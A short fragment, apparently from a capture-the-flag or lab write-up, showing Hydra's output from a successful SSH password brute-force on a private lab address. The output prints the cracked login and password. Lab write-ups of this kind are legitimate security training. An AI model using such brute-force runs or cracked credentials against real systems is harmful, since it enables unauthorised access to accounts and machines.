 [22][ssh] host: 10.10.133.164   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complet
e until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-29 11:
01:03
(root㉿kali)-[/home/kali]
#